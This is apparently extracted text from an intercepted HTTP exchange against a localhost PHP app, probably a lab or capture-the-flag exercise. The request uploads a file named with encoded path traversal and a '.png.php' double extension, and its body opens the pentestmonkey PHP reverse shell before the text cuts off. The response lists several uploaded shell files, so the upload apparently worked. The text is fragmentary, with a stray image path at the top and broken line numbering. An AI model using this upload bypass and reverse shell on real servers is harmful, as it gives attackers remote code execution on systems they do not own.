 http://localhost
8 Origin: http://localhost
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0aihnoDTiVGqfdkG
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safar
i/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dashboard.php
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=32so5jvv9avgfs06g9lh4umhnf
21
22 ------WebKitFormBoundary0aihnoDTiVGqfdkG
23 Content-Disposition: form-data; name="image"; filename="%2E%2E%2E%2E%2F%2Frev_shell.png.php"
24 Content-Type: application/x-php
25
26 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: http
s://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
{}
Response
53 <hr width="90%" color="white" style="border: 1px solid #000;margin-top: 25px;" />
54 <br>
55 <div class="container-fluid mx-auto">
56 <div class="row">
57
58 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
59 <img src="uploads/omni.png" class="w-100 shadow-1-strong rounded mb-4" />
60 </div>
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/shell.png.php" class="w-100 shadow-1-strong rounded mb-4" />
63 </div>
64 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
65 <img src="uploads/rev_shell.png.php" class="w-100 shadow-1-strong rounded mb-4" />
66 </div>
67 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
68 <img src="uploads/rev_shell.png.php" class="w-100 shadow-1-strong rounded mb-4" />
69 </div>
70 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
71 <img src="uploads/../rev_shell.png.php" class="w-100 shadow-1-strong rounded mb-4" />
72 </div>
73
74 </div>
75 </div>
76 </body>
77
78 </html>
{}
2986 bytes | 845ms